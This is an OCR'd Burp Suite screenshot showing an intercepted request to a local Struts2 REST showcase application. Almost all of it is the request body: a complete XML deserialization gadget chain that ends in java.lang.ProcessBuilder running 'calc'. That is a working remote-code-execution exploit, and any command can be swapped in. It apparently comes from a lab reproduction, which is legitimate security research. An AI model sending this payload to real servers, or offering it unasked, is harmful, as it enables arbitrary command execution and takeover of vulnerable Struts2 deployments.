 Burp Suite Professional v1.7.31 - Temporary Project - zsdlove
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/struts2-rest-showcase/orders
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=0C6F54EF15F4E28A87BE62351DD878B4; clientlanguage=zh_CN; JSESSIONID=66DA009A2A1CDD3AE8DDE824BE898DDE
If-None-Match: 3408658
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher
class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter
class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command>
<string>calc</string> </command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter">
<method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next
class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer>
<done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transferFlavors/>
</dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeString
reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry> <jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
? < + > Type a search term 0 matches